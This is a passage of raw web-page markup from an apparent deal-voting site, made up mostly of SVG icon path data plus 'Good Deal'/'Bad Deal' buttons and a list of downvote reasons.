12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#E9F2FF"/>
<path d="M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105L3.83637 13.6311L3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238L1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495L1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016L3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946Z" fill="#E9F2FF"/>
<path d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711L5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953L5.10393 13.4731L5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755L14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276Z" fill="#E9F2FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#146FF5"/>
</svg>
</span><!--[--><!--]--></button><span class="dealDetailsMainBlock__voteOptionIconLabel" data-v-9bf9dc69>Good Deal</span></div><div class="popoverMenu dealDownvoteOptionPopover dealDetailsMainBlock__voteOption" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-9bf9dc69 data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="iconButton iconButton--defaultShade dealDetailsMainBlock__voteOptionIcon dealDetailsMainBlock__voteOptionIconVoteDown" data-v-9bf9dc69 style="--b110da82:1em;" data-v-39eeb050><span class="baseIcon" data-v-39eeb050 data-v-1abc81c8><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57894 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5826 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#FCEAE3"/>
<path d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102L10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608L10.8933 2.52832L10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153L1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026Z" fill="#FCEAE3"/>
<path d="M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091L12.1602 2.37035L12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773L14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363L14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097L12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667Z" fill="#FCEAE3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94416 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57895 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30152 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5827 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#C64111"/>
</svg>
</span><!--[--><!--]--></button><span class="dealDetailsMainBlock__voteOptionIconLabel" data-v-9bf9dc69>Bad Deal</span><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div><div class="dealDetailsMainBlock__voteOption" data-v-9bf9dc69><!--[--><!--[--><button class="dealDetailsMainBlock__save" data-v-9bf9dc69><span class="baseIcon dealDetailsMainBlock__saveIcon" data-v-9bf9dc69 data-v-1abc81c8><svg viewBox="0 0 16 16" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
